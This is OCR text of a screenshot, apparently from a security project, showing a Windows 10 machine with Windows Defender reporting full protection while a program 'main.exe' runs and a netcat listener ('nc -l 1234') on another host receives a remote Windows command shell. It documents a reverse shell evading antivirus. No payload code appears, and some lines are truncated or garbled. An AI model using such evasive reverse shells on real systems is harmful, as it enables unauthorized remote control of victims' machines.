 Windows10 x64
回收站
Windows Defender
电脑状态: 受保护
主页
更新
历史记录
病毒和间谍软件定义: 最新
你的病毒和间谍软件定义会自动更新以帮助保护你的电脑。
定义创建时间: 2021/12/20 14:56
上次更新定义的时间: 2021/12/20 22:13
病毒定义版本: 1.355.555.0
间谍软件定义版本: 1.355.555.0
你知道吗?
病毒、间谍软件和其他恶意软件定义是用于在电脑上识别恶意
这些定义会自动更新，但是你也可以随时单击“更新”来获取最
C:\Windows\System32\cmd.exe
Microsoft Windows [版本 10.0.10240]
(c) 2015 Microsoft Corporation. All rights reserved.
C:\Users\zha0gz\Desktop>main.exe
C:\Users\zha0gz\Desktop>whoami
desktop-m4aigpn\zha0gz
C:\Users\zha0gz\Desktop>
zhaogz — nc -l 1234 — 128×28
[zhaogz@zha0gongz1:~] $ nc -l 1234
Microsoft Windows [?汾 10.0.10240]
(c) 2015 Microsoft Corporation. All rights reserved.
C:\Users\zha0gz\Desktop>whoami
whoami
desktop-m4aigpn\zha0gz
C:\Users\zha0gz\Desktop>
搜索 Web 和 Windows
英
22:29
2021/12/20
下
截屏
用程序